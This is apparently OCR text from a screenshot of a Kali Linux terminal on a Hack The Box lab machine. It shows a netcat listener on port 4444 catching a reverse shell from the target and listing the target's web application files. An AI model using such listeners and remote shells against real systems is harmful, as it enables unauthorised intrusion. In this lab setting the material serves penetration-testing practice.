 Apps Places Jul 13 5:56 PM 42%
raihan@kali: ~/Documents/HTB_machines/m_artificial
raihan@kali: ~/Documents/HTB_machines/m_... raihan@kali: ~/Documents/HTB_machines/m_a... root@kali: ~ raihan@kali: ~/Downloads raihan@kali: ~
┌──(raihan㉿kali)-[~/Documents/HTB_machines/m_artificial]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.21] from (UNKNOWN) [10.10.11.74] 48446
/bin/sh: 0: can't access tty; job control turned off
$ ls
app.py
instance
models
__pycache__
static
templates
$